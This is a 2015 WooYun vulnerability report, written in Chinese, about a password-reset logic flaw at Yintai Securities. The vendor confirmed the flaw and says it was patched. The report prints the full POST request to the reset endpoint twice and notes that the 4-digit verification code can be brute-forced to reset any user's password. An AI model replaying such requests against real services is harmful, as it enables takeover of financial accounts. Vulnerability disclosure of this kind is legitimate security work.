漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0160801
漏洞标题:银泰证券设计缺陷导致可重置任意用户密码
相关厂商:银泰证券有限责任公司
漏洞作者: 路人甲
提交时间:2015-12-12 22:21
修复时间:2016-01-25 18:01
公开时间:2016-01-25 18:01
漏洞类型:设计缺陷/逻辑错误
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-12: 细节已通知厂商并且等待厂商处理中
2015-12-14: 厂商已经确认,细节仅向厂商公开
2015-12-24: 细节向核心白帽子及相关领域专家公开
2016-01-03: 细节向普通白帽子公开
2016-01-13: 细节向实习白帽子公开
2016-01-25: 细节向公众公开
简要描述:
银泰证券设计缺陷导致可重置任意用户密码
详细说明:
http://www.ytzq.com/main/index.shtml
POST /service/cgi-bin/ytzq/cfzj/sso/action/LostPasswordAction?function=resetPassword HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://service.ytzq.com/service/cgi-bin/ytzq/cfzj/sso/action/LostPasswordAction?function=resetPassword
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: service.ytzq.com
Content-Length: 291
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: sso_request_url=null; sso_response_url=https://service.ytzq.com/service/cgi-bin/ytzq/cfzj/account/action/AccountAction; JSESSIONID=abcyj7M2PhVzjdr3aWvgv
verify_type=3®ister_phone=13800138000&ticket_2=6673&phone_ticket=1111®ister_email=&email_ticket=&trade_account=&real_trade_password=&password_type=pro&mac=&hard_disk_no=&trade_password=&safe_type=1&ticket=&dynamic_password=&service_password=a123456a&reapeat_service_password=a123456a

验证码是4位可以爆破
重置了13800138000这个账号密码是a123456a
漏洞证明:
http://www.ytzq.com/main/index.shtml
POST /service/cgi-bin/ytzq/cfzj/sso/action/LostPasswordAction?function=resetPassword HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://service.ytzq.com/service/cgi-bin/ytzq/cfzj/sso/action/LostPasswordAction?function=resetPassword
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: service.ytzq.com
Content-Length: 291
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: sso_request_url=null; sso_response_url=https://service.ytzq.com/service/cgi-bin/ytzq/cfzj/account/action/AccountAction; JSESSIONID=abcyj7M2PhVzjdr3aWvgv
verify_type=3®ister_phone=13800138000&ticket_2=6673&phone_ticket=1111®ister_email=&email_ticket=&trade_account=&real_trade_password=&password_type=pro&mac=&hard_disk_no=&trade_password=&safe_type=1&ticket=&dynamic_password=&service_password=a123456a&reapeat_service_password=a123456a
验证码是4位可以爆破
重置了13800138000这个账号密码是a123456a
修复方案:
这个你们比我更专业。
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:5
确认时间:2015-12-14 12:21
厂商回复:
谢谢
最新状态:
2015-12-14:已修补